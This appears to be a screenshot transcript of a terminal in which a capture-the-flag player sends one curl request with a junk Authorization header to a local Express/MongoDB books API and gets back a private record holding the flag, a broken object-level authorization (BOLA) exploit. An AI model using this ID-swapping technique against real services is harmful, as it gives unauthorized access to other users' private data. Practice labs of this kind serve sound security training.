 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Daffy@DESK-ARTHEMIS MINGW64 /c/DaveStuff/php-ctf
$ curl -H "Authorization: whenyh:(" http://localhost:3000/api/books/4
{"_id":"685bdf8f141bd98f945fd344","id":4,"title":"RAHASIA_PERPUSTAKAAN","author":"Admin","description":"CTF_FLAG
{BOLA_1s_Fun_In_ExpressMongo}","isPublic":false,"__v":0}
Daffy@DESK-ARTHEMIS MINGW64 /c/DaveStuff/php-ctf
$